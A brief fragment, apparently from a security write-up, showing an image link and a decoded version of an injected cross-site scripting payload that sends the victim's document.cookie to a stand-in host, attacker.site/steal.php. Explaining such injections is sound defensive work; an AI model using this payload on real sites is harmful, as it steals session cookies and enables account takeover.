 Here is a more human-readable version of the injected script:
</>
<script>
var i=new Image();
i.src="http://attacker.site/steal.php?q="%2bdocument.cookie;
</script>